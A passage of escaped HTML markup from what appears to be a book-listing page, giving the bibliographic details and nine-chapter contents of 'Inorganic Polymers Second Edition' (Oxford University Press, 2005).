\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: montserrat; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"height: auto; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ELanguage of the book:\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EEnglish language\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EBook Title:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003EInorganic Polymers Second Edition\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EScriptwriter:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003Eby\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003EJames E. Mark, Harry R. Allcock, and Robert West\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EYear of printing:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: large; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: large; text-align: center;\"\u003EOxford University Press, 2005\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"color: #2c3e50; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EFile Format:\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003EPDF\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.2s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ENumber of chapters:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: center;\"\u003E9 CHAPTER\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: orange; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003ENumber of pages:\u003C\/span\u003E\u0026nbsp;353\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u0026nbsp;pages\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2c3e50;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: black; font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"color: #2c3e50; font-weight: 400;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: orange;\"\u003EFile Size:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan\u003E6\u003C\/span\u003E\u003Cspan\u003E\u003Cspan face=\"sans-serif\" style=\"background-color: #f9f9f9; text-align: center;\"\u003E,15\u0026nbsp;\u003C\/span\u003EMB\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EContents\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EI. Introduction\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EII. Characterization of Inorganic Polymers\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIII. Polyphosphazenes\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIV. Polysiloxanes and Related Polymers\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EV. Polysilanes and Related Polymers\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EVI. Ferrocene-Based Polymers, and Additional Phosphorus- and Boron-Containing Polymers\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EVII. Miscellaneous Inorganic Polymers\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EVIII. Inorganic-Organic Hybrid Composites\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: georgia; font-size: large;\"\u003EIX. Preceramic Inorganic Polymers\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #660000; font-family: times new roman;\"\u003E\u003Cspan style=\"font-size: 18.72px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18.72px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: red; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"color: #a64d79; outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; text-transform: uppercase; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.2s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 